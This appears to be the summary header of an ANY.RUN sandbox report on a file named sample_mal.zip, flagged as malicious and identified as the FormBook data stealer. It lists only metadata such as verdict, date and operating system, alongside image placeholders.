


| File name: | sample_mal.zip |
| Full analysis: | https://app.any.run/tasks/79cf935d-67e9-46fa-b5e3-aa1942e60354 |
| Verdict: | Malicious activity |
| Threats: | FormBook is a data stealer that is being distributed as a MaaS. FormBook differs from a lot of competing malware by its extreme ease of use that allows even the unexperienced threat actors to use FormBook virus. |
| Analysis date: | November 13, 2025, 21:47:58 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |







